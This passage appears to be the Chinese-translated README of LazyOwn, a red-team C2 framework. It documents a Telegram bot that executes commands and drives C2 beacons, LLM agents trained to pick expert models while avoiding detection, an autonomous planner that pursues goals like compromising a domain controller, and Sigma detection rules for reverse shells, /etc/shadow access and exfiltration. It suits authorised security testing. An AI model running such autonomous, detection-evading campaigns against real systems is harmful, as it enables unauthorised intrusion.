保存后 shell 提示符立即刷新——无需重启。没有 TTY 的操作员(CI、脚本)仍可通过 config_banner show 和 config_banner reset 驱动系统,或手动编辑 payload:```json
"banner": {
"enabled": ["user_host", "iface", "rhost", "domain", "cwd", "git", "venv", "time"],
"colors": {"user_host": "bright_green", "rhost": "bright_red", "domain": "bright_yellow"},
"glyphs": {"top_left": "┌", "bottom_left": "└", "horizontal": "─", "vertical": "│",
"bullet_primary": "❯", "arrow": "→"}
}
颜色名称会根据 `ColorRegistry` 进行校验,字形字符会根据 `GlyphRegistry` 进行校验;任何未知内容都会静默回退到工厂默认值,因此格式错误的负载永远不会破坏提示符。

### 图感知导航 — 来自 graphify 的操作员 + 代理 UX

`cli/graph_advisor.py` 加载由 [`/graphify`](https://graphify.dev) 在 LazyOwn 源代码树上生成的知识图谱(`graphify-out/graph_lazyown.json` — 约 1500 个节点,约 2900 条边,14 个社区),并将其暴露给 cmd2 shell 和 MCP 服务器。该顾问是一个单文件 SOLID 栈 — `GraphLoader`(mtime 缓存的文件 IO)、`GraphIndex`(内存中的邻接 / 度数 / 社区索引)、`GraphScorer`(纯排序原语)、`GraphAdvisor`(编排器)— 所有常量都保存在 `GraphAdvisorConfig` 数据类上。

**操作员命令(cmd2 shell)**

| 命令 | 用途 |
|---------|---------|
| `graph_search <query> [limit]` | 按标签、id 或源文件模糊搜索节点。 |
| `neighbors <node> [depth] [limit]` | 从节点向外遍历图,并显示边关系 / 置信度。 |
| `god_nodes [N]` | 显示连接最多的节点 — 框架的核心抽象。 |
| `suggest_next [seeds…] [N]` | 通过从最近活动向外遍历来推荐下一步命令。没有种子时,它会读取 `sessions/LazyOwn_session_report.csv` 并从那里获取种子。 |

shell 的 `default()` 钩子现在会将未知的 `do_*` 命令通过同一个顾问以及现有的 `FuzzyCommandIndex` 处理,因此输入 `ddo_lazynmap` 的操作员会立即看到 *"Did you mean: do_lazynmap, do_lazynmap_quick, …?"*,然后才出现提示。

**MCP 工具(Claude Code、Claude web、任何 MCP 代理)**

| 工具 | 用途 |
|------|---------|
| `lazyown_graph_summary` | 节点 / 边 / 社区计数以及解析后的图路径。 |
| `lazyown_graph_search` | 带 `budget_tokens` 上限的模糊节点搜索,因此 JSON 响应永远不会撑爆代理的上下文窗口。 |
| `lazyown_graph_neighbors` | 带边关系和置信度的分层邻接遍历 — 经典的“X 依赖什么?”查询。 |
| `lazyown_graph_suggest_next` | 下一步推荐;接受显式的 `recent` 列表或读取会话记录。 |

每个 MCP 图工具都会就地裁剪列表字段以适配 `budget_tokens`(默认 1500)。当图缺失时,每个工具都会返回 `{"available": false, "reason": "..."}` 而不是崩溃 — 操作员会被告知运行一次 `/graphify .`,然后一切就开始正常工作。

该顾问按 `(path, mtime)` 进行缓存,因此新的 `/graphify` 重建会在下一次 CLI 命令或 MCP 调用时自动被拾取,而无需重启 shell 或 MCP 服务器。参见 `tests/test_graph_advisor.py` 中覆盖加载器、索引、评分器以及完整顾问 API 的 20 个单元测试。

### 内联响应式提示 — 非阻塞的下一步建议

`cli/reactive_hints.py` 通过 `register_postcmd_hook` 挂接到 cmd2 命令后管道,并在每个命令输出下方、下一个提示符出现之前打印一行暗淡的提示:```
  ↳ do_gobuster · do_enum4linux · do_ffuf
该建议来自 graphify 知识图谱(与 suggest_next 使用的是同一个 GraphAdvisor),因此具有结构性依据——并非泛泛的列表。该钩子完全非阻塞:它在 cmd2 渲染提示符之前就返回,因此操作员可以立即开始输入下一条命令。
控制
| 操作 | 方法 |
|---|---|
| 为当前会话禁用提示 | set enable_inline_hints false |
| 重新启用 | set enable_inline_hints true |
| 永久生效 | set enable_inline_hints false 然后 save |
跳过列表中的命令(help、?、exit、set、show、palette、dashboard、suggest_next、graph_search、neighbors、god_nodes)永远不会产生提示行——它们是元命令,建议只会增加噪音。
当 graphify 图谱不存在时,该钩子会静默返回。运行一次 /graphify . 来构建图谱,提示就会在下一条命令时开始出现。
dashboardcli/dashboard_tui.py 是一个全屏 Textual 仪表盘,通过以下命令从 shell 启动:```
dashboard
它在打开时会阻塞 shell(类似于 `htop` 或 `lazygit`)。按 **Q** 或
Ctrl-C 关闭并返回 cmd2 提示符。

**布局**```
┌─ LazyOwn RedTeam Dashboard ─────────────────────────────────────────────────┐
│ TARGET 10.10.11.5  ATTACKER 10.10.14.5  DOMAIN target.htb  PHASE RECON  OS  │
├─────────────────────┬─────────────────────────────────┬─────────────────────┤
│  Kill Chain         │  Recent Commands                │  Ops                │
│  ✔ Recon            │  ● lazynmap        2026-05-11   │  Objective:         │
│  ▶ Enum             │  ● ping            2026-05-11   │  Initial Access     │
│  ○ Exploit          │  ● gobuster        2026-05-11   │                     │
│  ○ PrivEsc          │                                 │  Credentials: 0     │
│  ○ Lateral          │                                 │  Hashes: 0          │
│  ○ Exfil            │  Config                         │  Beacons: 0         │
│  ○ Report           │  Target: 10.10.11.5             │                     │
│                     │  C2 Port: 4444                  │                     │
├─────────────────────┴─────────────────────────────────┴─────────────────────┤
│  ↳ next: do_gobuster · do_enum4linux · do_ffuf · do_nikto                   │
└──────────────────────────────────── [Q] Quit  [R] Refresh  [?] Help ────────┘
数据源(每 5 秒自动刷新)
| 面板 | 来源 |
|---|---|
| 目标 / 阶段 / 操作系统 | payload.json、sessions/world_model.json |
| 杀伤链进度 | sessions/world_model.json → completed_phases |
| 最近命令 | sessions/LazyOwn_session_report.csv |
| 目标 | sessions/world_model.json、sessions/tasks.json |
| 凭据 / 哈希 | sessions/credentials*.txt、sessions/hash*.txt |
| 信标 | sessions/beacons.json |
| 图谱提示 | graphify-out/graph_lazyown.json |
需要 pip install textual(已添加到 install.sh)。
lazyown_palette MCP 工具(也可通过 palette CLI 命令和 /palette Web 视图访问,并在每个 C2 页面上提供全局 Ctrl+K / Cmd+K 覆盖层)让智能体和操作员无需滚动即可浏览 422+ 个 do_* 命令。模式:
| 模式 | 示例 | 描述 |
|---|---|---|
| 概览 | palette | 按阶段统计命令数量。 |
| 阶段 | palette recon | 杀伤链某一阶段中的每条命令,附带一行摘要。 |
| 阶段 + 过滤 | palette enum nmap | 通过自由文本查询缩小阶段列表范围。 |
| 搜索 | palette --search ldap | 跨名称和摘要的模糊搜索。 |
| 详情 | palette --info do_lazynmap | 完整条目加上 graphify 派生的 calls 和 related 邻居(哪些其他命令与此命令共享辅助函数)。 |
| 下一阶段 | palette --next recon | 杀伤链顺序中后续阶段的推荐命令。 |
详情视图的 calls / related 列表来自 graphify-out/graph_lazyown.json(由 graphify 技能重新生成);当该文件不存在时,面板会静默降级为仅显示阶段数据。
telegram_hermes.py 机器人通过 MCP 层和 Hermes 网关将 Telegram 桥接到完整的 LazyOwn 框架。它支持直接 shell 命令执行、自主智能体委派、cron 调度、C2 信标交互以及跨平台消息传递。
| 文件 | 用途 |
|---|---|
telegram_hermes.py | Telegram 机器人 — 将 Telegram 桥接到 LazyOwn MCP 和 Hermes 网关 |
run_telegram_hermes.sh | 使用专用 venv 的启动脚本 |
venv_telegram/ | 包含 python-telegram-bot 依赖项的 Python 虚拟环境 |
cd LazyOwn python3 -m venv venv_telegram source venv_telegram/bin/activate pip install python-telegram-bot nest_asyncio requests
python3 -c "import json; p=json.load(open('payload.json')); p['telegram_token']='YOUR_BOTFATHER_TOKEN'; json.dump(p,open('payload.json','w'),indent=2)"
./run_telegram_hermes.sh
### Bot 命令

| 命令 | 描述 |
|---------|-------------|
| `/start <secret>` | 使用 `payload.json` 中的 C2 密钥进行身份验证 |
| `/cmd <command>` | 执行任意 LazyOwn shell 命令 |
| `/sitrep` | 完整的战役态势报告 |
| `/config [key] [val]` | 查看或设置 payload.json 值 |
| `/addcli <client_id>` | 设置活动的 C2 客户端 |
| `/clients` | 列出在线的 C2 植入体 |
| `/c2 <command>` | 向 C2 信标发送命令 |
| `/agent <goal>` | 运行自主 Groq/Ollama 代理 |
| `/delegate <goal>` | 将任务委托给 Hermes 子代理 |
| `/cron <schedule> <cmd>` | 安排周期性的 LazyOwn 命令 |
| `/status` | 显示守护进程和自主状态 |
| `/stop` | 停止任何正在运行的自主守护进程 |
| `/download <file>` | 从 sessions/ 下载文件 |
| 上传文档 | 将文件上传到 C2 信标 |

任何不以 `/` 为前缀的纯文本消息都被视为直接的 LazyOwn 命令。速率限制(每分钟 5 条命令)和会话超时(30 分钟)会被强制执行。

### 架构

该机器人使用与 MCP 服务器(`skills/lazyown_mcp.py`)相同的基于 PTY 的命令执行方式,因此每个 LazyOwn 命令、别名和插件都能正常工作,无需直接进行 Python 导入。自主任务(`/agent`、`/delegate`)通过 LazyOwn shell 启动 Groq 或 Ollama 代理,而 C2 命令(`/c2`、`/clients`)使用经过身份验证的 `/api/command` 和 `/get_connected_clients` 端点。

---

## 高级 AI 架构(MoE + RL + SWAN + Hive Mind)

LazyOwn 集成了一个世界级的多代理 AI 技术栈,能够在每次交战中自适应并不断改进:

### 专家混合(MoE)— `modules/moe_router.py`

五个 LLM 专家通过能力标签、基础权重和成本层级进行注册:

| 专家 | 后端 | 优势 |
|--------|---------|-----------|
| `groq_fast` | Groq llama-3.1-8b-instant | 侦察、枚举、快速决策 |
| `groq_powerful` | Groq llama-3.3-70b-versatile | 利用、后渗透、复杂推理 |
| `groq_deepseek_r1` | Groq deepseek-r1-distill-llama-70b | 权限提升、逐步推理 |
| `ollama_reason` | Ollama deepseek-r1:1.5b | 离线、隐私安全、详细分析 |
| `groq_gemma` | Groq gemma2-9b-it | 横向移动、凭据分析 |

路由使用温度缩放的 softmax(`T = max(0.5, 1.5/(1+calls/50))`)对调整后的权重进行计算。权重通过每个专家奖励随时间的指数移动平均进行自我调整。

### 基于模型的强化学习(RLM)— `modules/rl_trainer.py`

表格型 Q-learning 在交战会话中训练路由策略:```
State:  (task_type, engagement_phase, recent_reward_bucket)
Action: expert_id
Reward: r_raw - λ * detection_prob * |r_raw|    (λ=0.5)
Update: Q(s,a) ← Q(s,a) + α * [r + γ * max_a' Q(s',a') - Q(s,a)]
超参数:α=0.10,γ=0.90,ε_start=0.20,ε_min=0.05,ε_decay=0.995。Epsilon-greedy 探索按每次更新衰减。Q 值跨会话持久化到 sessions/expert_qvalues.json。
skills/swan_agent.py顶层集成层将 MoE + RL + 检测预言机 + 蜂巢记忆连接起来:
swan_run:单专家执行,带 RL 引导的路由和执行后 Q 更新swan_ensemble:通过 ThreadPoolExecutor 并行运行 N 个专家,由 WeightedTextAggregator 合成OutcomeEvaluator:当检测概率 ≥ 70% 时奖励 = 0(检测感知的奖励塑形)modules/detection_oracle.py在执行前使用 17 条 Sigma-lite 规则预测检测概率,覆盖: 凭据访问(LSASS、SAM、DCSync)、横向移动(PsExec、WMI、evil-winrm)、权限提升(令牌模拟、命名管道)、漏洞利用、侦察、C2 和暴力破解。
概率聚合:P(detect) = 1 - ∏(1 - P_i),对所有触发的规则进行计算。
modules/auto_purple.py自动化红蓝对抗测量循环,执行攻击性操作,查询 LazyOwnBT 进行检测,并将结果反馈给检测预言机以进行校准。```bash (LazyOwn) > purple_exec nmap -sV 10.10.11.5 recon # execute + detect (LazyOwn) > purple_score # show detection rates (LazyOwn) > purple_report # export CSV + JSON (LazyOwn) > purple_dashboard # Textual TUI
**检测方法:**

| 方法 | 检查内容 |
|--------|----------------|
| `ai_test` | LazyOwnBT ML 模型预测 |
| `proc_scan` | 可疑进程名称 |
| `net_scan` | 异常连接/端口 |
| `log_analyze` | 认证/syslog 异常 |
| `fim_scan` | 文件完整性变更 |
| `redteam_hunt` | 威胁狩猎模式 |
| `sigma_rules` | 10 条 Sigma 规则(mimikatz、反向 shell、提权、nmap、webshell、/etc/shadow、cron、SMB、数据外泄、注入) |

**Sigma 规则检测引擎**(LazyOwnBT `lazyownbt/detection.py`):

| ID | 规则 | 级别 |
|----|------|-------|
| LAZYOWN-001 | Mimikatz 凭据转储 | critical |
| LAZYOWN-002 | 反向 Shell 模式 | critical |
| LAZYOWN-003 | 通过 Sudo 提权 | high |
| LAZYOWN-004 | 检测到 Nmap 扫描 | medium |
| LAZYOWN-005 | Webshell 执行 | critical |
| LAZYOWN-006 | 进程注入 | high |
| LAZYOWN-007 | /etc/shadow 访问 | critical |
| LAZYOWN-008 | Cron 持久化 | high |
| LAZYOWN-009 | SMB 横向移动 | high |
| LAZYOWN-010 | 数据外泄 | high |

**输出文件:**
- `sessions/purple_dataset.csv` — ML 训练数据集
- `sessions/purple_audit.jsonl` — 完整审计日志
- `sessions/detection_feedback.jsonl` — oracle 校准

**注意:** 生产环境中,请通过 auditd 日志转发与真实 SIEM(Wazuh、Elastic SIEM、Splunk)集成。内置 Sigma 规则仅用于离线测试。

### Hive Mind — `skills/hive_mind.py`

多智能体 queen+drone 架构,具有共享内存:
- **QueenBrain**(Claude):高层编排 + 用于高风险操作的 ConsensusProtocol
- **DronePool**(Groq/Ollama):并行执行 recon/exploit/cred/lateral/privesc 任务
- **HiveMemory**:ChromaDB 语义 + SQLite 情景 + Parquet 长期存储
- **EpisodeReflectionEngine**:战役后经验提取,存储为 `sessions/campaign_lessons.jsonl`

### 自主战役智能(ACI)— `skills/aci_planner.py`

**首个能够自主规划、执行和学习的 C2 框架。**

ACI 弥合了自然语言交战目标与完全自主执行循环之间的差距。没有任何竞争对手(Cobalt Strike、Sliver、Havoc、Metasploit)能够端到端地做到这一点:```
Operator: "Compromise the domain controller at corp.internal
           starting from a phishing foothold on 10.10.11.5"
         ↓
ACI Planner ──► MITRE ATT&CK decomposition (LLM-backed, static fallback)
                 recon → exploit → exec → privesc → cred → lateral → report
         ↓
ObjectiveStore ─► 20+ concrete objectives injected into sessions/objectives.jsonl
         ↓
auto_loop / autonomous_daemon ─► executes each objective autonomously
         ↓
ACIEngine monitors ─► detects stalled phases (blocked_count ≥ 3)
         ↓
ACIReplan ──► LLM generates alternative techniques for blocked phases
         ↓
ACIReflector ──► appends lessons to sessions/campaign_lessons.jsonl
                 feeds back into the next engagement
三个 MCP 工具:
| 工具 | 功能 |
|---|---|
lazyown_aci_plan | 将目标分解 → ATT&CK 计划 → 注入目标 |
lazyown_aci_status | 实时阶段分解、完成百分比、重新规划建议 |
lazyown_aci_replan | 在停滞时强制自适应重新规划;自动生成经验教训 |
快速开始:```python
lazyown_aci_plan( goal="Compromise the DC at corp.internal", target="10.10.11.5", scope=["10.10.11.0/24"], domain="corp.internal", os_hint="windows", )
lazyown_auto_loop(target="10.10.11.5", max_steps=20)
lazyown_aci_status()
lazyown_aci_replan(reason="Kerberoasting blocked by AV, try AS-REP roasting")
**ACI 与其他工具相比的独特之处:**

- Cobalt Strike / Sliver / Havoc 是 C2 框架——操作员规划每一步
- Metasploit 有自动化但没有智能
- CALDERA 模拟固定的 ATT&CK 过程,但无法适应新环境
- **ACI 规划、执行、重新规划并学习——持续地,跨交战行动**

**持久化:**

| 文件 | 内容 |
|------|----------|
| `sessions/aci_plan.json` | 活动计划:阶段、目标、完成状态 |
| `sessions/aci_history.jsonl` | 已归档的已完成/已放弃计划 |
| `sessions/campaign_lessons.jsonl` | 由 ACIReflector 提取的经验教训 |

**CLI 用法(独立运行):**```bash
python3 skills/aci_planner.py plan "Compromise DC" --target 10.10.11.5 --os windows
python3 skills/aci_planner.py status
python3 skills/aci_planner.py replan "technique blocked"
python3 skills/aci_planner.py reflect
skills/autonomous_daemon.py单个进程中的四个 asyncio 角色 — 步骤之间无需 Claude:``` Role 1 — ObjectiveLoop : watches objectives.jsonl, takes + executes Role 2 — ExecutionEngine : 6-layer cascade per step, RL Q-table feedback Reactive → Parquet → Bridge → SWAN(MoE+RL) → LLM → Fallback Role 3 — WorldModelWatcher : graph centrality + pivot candidate tracking Role 4 — DroneCoordinator : hive drone spawning on recon/cred/service findings
在守护进程中启用 SWAN:启动前执行 `export AUTO_USE_SWAN=1`。

ACI 馈入守护进程:由 `lazyown_aci_plan` 注入的目标会被 Role 1(ObjectiveLoop)自动拾取——无需额外配置。

### 基于图的推理 — `modules/world_model.py`

NetworkGraph 跟踪所有已发现的关系(主机、服务、凭据、信任路径),并计算归一化度中心性以浮现枢轴候选。前 3 个候选会被注入到每次 `to_context_string()` 调用中,确保自主循环始终知晓最高价值的横向移动目标。

## 授权范围守卫

一个从 `payload.json` 读取目标的红队框架存在一个尖锐的隐患:一个误写的 `rhost` 会向未授权主机发起攻击性命令。范围守卫就是安全网。每条交互式命令都流经单一检查点,在命令运行前将当前活动目标与你的授权交战范围进行比对。```bash
(LazyOwn) > scope add 10.10.11.0/24       # CIDR, bare IP, hostname, or *.corp.local wildcard
(LazyOwn) > scope add dc.corp.local
(LazyOwn) > scope mode enforce            # off | warn (default) | enforce
(LazyOwn) > scope                         # show current scope and posture
off 时处于休眠状态,因此在你选择启用之前,现有活动不受影响。任何内部错误都会允许命令执行,而不是阻止操作员。warn 会标注超出作用域的进攻性命令;enforce 会阻止这些命令,等待明确确认(并在非交互式会话中拒绝执行)。do_* 命令会被自动分类。payload.json(scope、scope_enforcement)中;纯逻辑位于 cli/scope_guard.py,与 shell 零耦合。依赖项在 pyproject.toml 中一次性声明(单一事实来源),并固定版本以实现可复现安装:
requirements.txt — 跨平台核心锁定(不含 CUDA wheels)。requirements-ml.txt — 可选的重型 ML 栈(torch/CUDA、scikit-learn)。install.sh 在严格模式下运行且幂等。默认安装为轻量级;可通过 --with-ml(2 GB ML 栈)、--with-ollama(本地 LLM 运行时)和 --with-tools(常用外部二进制文件)选择安装额外组件。pip install -e .[ml,dev]。Ctrl+K)、每条命令后的内联响应式提示,以及 Textual TUI 仪表板。yara_marketplace(10 条内置规则:勒索软件、C2、webshell、混淆、提权)、nuclei_marketplace(500+ 模板)、用于社区插件/附加组件的 marketplace——均可通过 curses TUI 浏览。auto_pwn 自动遍历杀伤链阶段,hunt 基于已知 TTP 执行定向发现。auto_crypto 在退出时加密敏感会话文件,并在启动时解密(PBKDF2HMAC + Fernet),对操作员透明。dlopen 运行时为 Linux 提供 BOF 支持的开源 C2 框架。与 Windows BOF 契约源码兼容的 datap API。支持直接系统调用和 io_uring。sessions/captured_images 中。lazynmap 发现数据增强。

cron 命令调度和自动化任务,实现持久威胁模拟。

/addons 页面,用于编写 lazyaddons/*.yaml 集成,无需手动接触 YAML。一个表单暴露所有附加组件选项(名称、描述、作者、版本、启用状态、目标操作系统、触发服务、类别、模块类型、安装类型、参数、工具块、C2 额外项、环境变量),并带有工具提示、占位符和逐字段帮助。占位符标签({rhost}、{url}、声明的参数以及每个 payload.json 键)可拖放到命令框中。服务器端验证会在写入文件之前拒绝不安全名称、路径遍历、未知占位符和格式错误的 URL;写入是原子且安全的(通过 mkstemp + fchmod 创建具有限制性权限的临时文件,刷新并 fsync,然后使用 os.replace 提升)。列表和 YAML 预览页面完善了整个生命周期。每个变更路由都受 CSRF 保护。契约:lazyc2/addon_creator.py + lazyc2/blueprints/addons.py,由 tests/test_addon_creator.py 和 tests/run_mutation_addon_creator.py 变异门覆盖。.pdfx),并通过 rsrc 嵌入自定义图标以实现令人信服的社会工程。
modules/killchain.py 计算阶段;每个界面(CLI /killchain、/api/killchain、C2 /api/data+/api/dashboard、GUI2 面板)渲染其 snapshot()。/api/beacon_results/<client_id>,由 modules/beacon_history.py 支持(JSONL,路径安全)。/killchain auto on|off|N 实时自动刷新;标志 killchain_auto_every / killchain_auto_on_phase_change。从统一市场 TUI 浏览、搜索和安装:
yara_marketplace list|search|install|info -- 10 条内置规则(勒索软件、C2、webshell、混淆、提权)nuclei_marketplace list|search|install|info -- 来自 ~/nuclei-templates 的 500+ 模板marketplace list|search|install|update -- 137 个 YAML 附加组件、57 个插件、69 个工具auto_pwn -- 从侦察到利用的自主杀伤链遍历hunt -- 威胁情报驱动的侦察:将已知 TTP 映射到已发现的服务通过 PBKDF2HMAC + Fernet 在退出时透明加密会话 / 在启动时解密。
7 个 APT 配置文件:Azure Graph API、CICD Poisoning、Entra Connect、macOS TCC、OAuth Token Theft、SCCM/MECM、VDI Breakout。
chainmode on 启动由世界模型驱动的链接流程:每条命令后,shell 提供排序的下一步建议(Enter = 首选建议,1..N = 排序的备选方案,任意命令 = 覆盖,skip = 手动,ESC/Ctrl+C/off = 离开)。无效选择会重新提示,而不是静默跳过,并且流程会在 max_steps 条链式命令后自动暂停。状态持久化在 sessions/chain_mode.json(原子写入)。契约:cli/chain_mode.py + cli/command_chain.py。
